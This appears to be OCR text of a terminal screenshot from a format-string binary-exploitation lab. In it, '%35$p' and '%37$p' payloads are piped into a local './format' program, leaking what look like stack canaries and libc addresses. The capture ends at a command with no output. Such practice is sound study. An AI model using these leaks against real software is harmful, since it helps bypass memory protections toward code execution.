 Activities Terminal Sep 10 23:37
root@pwnmyheart:~/Bin-Exp/0X0C-FORMAT_STRING
root@pwnmyheart:~/Bin-Exp/0X0C-... root@pwnmyheart:~/Bin-Exp/0X0C-... root@pwnmyheart:~/Bin-Exp/0X0C-... root@pwnmyheart:~/Bin-Exp/0X0C-...
→ 0X0C-FORMAT_STRING python3 -c "print('%35\$p')" | ./format;echo
0x529f6c7d0c7e7000
→ 0X0C-FORMAT_STRING python3 -c "print('%35\$p')" | ./format;echo
0xcced011e30439a00
→ 0X0C-FORMAT_STRING python3 -c "print('%35\$p')" | ./format;echo
0xdd7fccc13c7a6f00
→ 0X0C-FORMAT_STRING python3 -c "print('%35\$p')" | ./format;echo
0xc21fc8dd58860b00
→ 0X0C-FORMAT_STRING python3 -c "print('%36\$p')" | ./format;echo
(nil)
→ 0X0C-FORMAT_STRING python3 -c "print('%37\$p')" | ./format;echo
0x7f5f683ed0b3
→ 0X0C-FORMAT_STRING python3 -c "print('%37\$p')" | ./format;echo
0x7f139b2090b3
→ 0X0C-FORMAT_STRING python3 -c "print('%37\$p')" | ./format;echo
0x7faff16e70b3
→ 0X0C-FORMAT_STRING python3 -c "print('%37\$p')" | ./format;echo